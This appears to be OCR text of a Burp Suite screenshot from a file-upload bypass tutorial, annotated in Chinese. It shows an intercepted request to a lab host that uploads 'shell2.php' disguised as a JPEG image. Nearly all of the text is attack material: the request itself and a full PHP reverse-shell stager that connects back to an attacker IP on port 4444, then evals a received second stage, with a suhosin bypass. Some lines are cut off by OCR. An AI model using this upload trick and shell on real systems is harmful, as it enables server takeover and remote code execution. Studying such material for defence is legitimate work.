 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://192.168.253.13:80
Forward Intercept is on Action Comment th
第二步：提交/释放数据包
Raw Params Headers Hex
POST /gonder.php HTTP/1.1
Host: 192.168.253.13
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.253.13/personel.php
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------1701811133250538102635485048
Content-Length: 1333
-----------------------------1701811133250538102635485048
Content-Disposition: form-data; name="dosya"; filename="shell2.php"
第一步：修改文件名
Content-Type: image/jpeg
<?php /**/ error_reporting(0); $ip = '192.168.253.12'; $port = 4444; if (($f = 'stream_socket_client') && is_callable($f)) { $s = $f("tcp://{$ip}:{$port}"); $s_type = 'stream'; } if (!$s && ($f = 'fsockopen') && is_cal
= $f($ip, $port); $s_type = 'stream'; } if (!$s && ($f = 'socket_create') && is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @socket_connect($s, $ip, $port); if (!$res) { die(); } $s_type = 'socket'; }
{ die('no socket funcs'); } if (!$s) { die('no socket'); } switch ($s_type) { case 'stream': $len = fread($s, 4); break; case 'socket': $len = socket_read($s, 4); break; } if (!$len) { die(); } $a = unpack("Nlen", $len)
$a['len']; $b = ''; while (strlen($b) < $len) { switch ($s_type) { case 'stream': $b .= fread($s, $len-strlen($b)); break; case 'socket': $b .= socket_read($s, $len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s;
$GLOBALS['msgsock_type'] = $s_type; if (extension_loaded('suhosin') && ini_get('suhosin.executor.disable_eval')) { $suhosin_bypass=create_function('', $b); $suhosin_bypass(); } else { eval($b); } die();
-----------------------------1701811133250538102635485048--